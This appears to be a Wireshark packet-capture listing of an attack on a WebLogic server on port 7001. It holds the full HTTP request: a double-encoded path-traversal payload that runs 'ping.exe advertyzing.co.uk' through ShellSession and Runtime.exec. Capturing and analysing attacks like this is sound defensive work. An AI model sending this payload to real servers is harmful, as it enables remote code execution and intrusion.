 ip.addr == 172.31.4.99 and ip.addr == 178.62.72.123 and tcp.port == 7001
No. Time Source Destination Protocol Length Info
1113… 589738.211655 172.31.4.99 178.62.72.123 TCP 113 7001 → 43644 [PSH, ACK] Seq=1 Ack=26 Win=2102272 Len=59
1113… 589738.220051 178.62.72.123 172.31.4.99 TCP 54 43644 → 7001 [ACK] Seq=26 Ack=60 Win=64256 Len=0
1113… 589738.220378 178.62.72.123 172.31.4.99 TCP 54 43644 → 7001 [FIN, ACK] Seq=26 Ack=60 Win=64256 Len=0
1113… 589738.220394 172.31.4.99 178.62.72.123 TCP 54 7001 → 43644 [ACK] Seq=60 Ack=27 Win=2102272 Len=0
1113… 589738.220765 172.31.4.99 178.62.72.123 TCP 54 7001 → 43644 [FIN, ACK] Seq=60 Ack=27 Win=2102272 Len=0
1113… 589738.228856 178.62.72.123 172.31.4.99 TCP 54 43644 → 7001 [ACK] Seq=27 Ack=61 Win=64256 Len=0
1119… 591925.879860 178.62.72.123 172.31.4.99 TCP 74 43672 → 7001 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3329323832 TSecr=0 WS=128
1119… 591925.879960 172.31.4.99 178.62.72.123 TCP 66 7001 → 43672 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=8961 WS=256 SACK_PERM=1
1119… 591925.889206 178.62.72.123 172.31.4.99 TCP 54 43672 → 7001 [ACK] Seq=1 Ack=1 Win=64256 Len=0
1119… 591925.889277 178.62.72.123 172.31.4.99 HTTP 461 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(
1119… 591925.899620 172.31.4.99 178.62.72.123 TCP 54 7001 → 43672 [ACK] Seq=1 Ack=408 Win=2102272 Len=0
1119… 591926.768435 172.31.4.99 178.62.72.123 TCP 413 7001 → 43672 [PSH, ACK] Seq=1 Ack=408 Win=2102272 Len=359 [TCP segment of a reassembled PDU]
1119… 591926.768515 172.31.4.99 178.62.72.123 TCP 3322 7001 → 43672 [PSH, ACK] Seq=360 Ack=408 Win=2102272 Len=3268 [TCP segment of a reassembled PDU]
1119… 591926.777282 178.62.72.123 172.31.4.99 TCP 54 43672 → 7001 [ACK] Seq=408 Ack=360 Win=64128 Len=0
1119… 591926.777282 178.62.72.123 172.31.4.99 TCP 54 43672 → 7001 [ACK] Seq=408 Ack=3628 Win=61824 Len=0
1119… 591926.804282 172.31.4.99 178.62.72.123 TCP 159 7001 → 43672 [PSH, ACK] Seq=3628 Ack=408 Win=2102272 Len=105 [TCP segment of a reassembled PDU]
1119… 591926.812852 178.62.72.123 172.31.4.99 TCP 54 43672 → 7001 [ACK] Seq=408 Ack=3733 Win=64128 Len=0
Frame 1119640: 461 bytes on wire (3688 bits), 461 bytes captured (3688 bits) on interface \Device\NPF_{54B31D7E-36BF-4BBE-9AB2-106A939CD78C}, id 0
Ethernet II, Src: MS-NLB-PhysServer-27_93:0e:be:0c (02:1b:93:0e:be:0c), Dst: 02:a7:ad:59:83:98 (02:a7:ad:59:83:98)
Internet Protocol Version 4, Src: 178.62.72.123, Dst: 172.31.4.99
Transmission Control Protocol, Src Port: 43672, Dst Port: 7001, Seq: 1, Ack: 1, Len: 407
Hypertext Transfer Protocol
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('ping.exe%20advertyzing.co.uk');%22); HTTP/1.1\r\n
[ [truncated]Expert Info (Chat/Sequence): GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('ping.exe%20advertyzing.co.u
Request Method: GET
Request URI: /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('ping.exe%20advertyzing.co.uk');%22);